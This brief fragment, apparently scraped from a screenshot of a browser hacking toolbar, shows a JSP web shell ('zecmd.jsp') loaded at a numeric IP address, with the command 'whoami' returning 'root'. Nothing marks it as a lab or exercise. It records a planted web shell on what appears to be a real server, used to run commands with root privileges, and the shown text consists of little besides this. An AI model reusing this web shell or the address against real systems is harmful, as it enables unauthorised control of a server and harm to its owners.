 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://58.248.56.116/zecmd/zecmd.jsp
Split URL
Execute
Enable Post data Enable Referrer
Send
Command: whoami
root